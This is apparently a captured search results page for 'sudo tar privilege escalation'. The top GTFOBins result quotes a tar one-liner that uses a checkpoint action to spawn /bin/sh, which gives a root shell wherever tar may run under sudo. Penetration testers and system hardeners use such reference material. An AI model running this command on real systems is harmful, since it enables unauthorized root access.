 sudo tar privilege escalation
All Videos Images News Shopping More Settings Tools
About 260,000 results (0.45 seconds)
https://gtfobins.github.io › gtfobins › tar
tar | GTFOBins
tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh ... is allowed to run as
superuser by sudo , it does not drop the elevated privileges and may be used to access the file
system, escalate or maintain privileged access.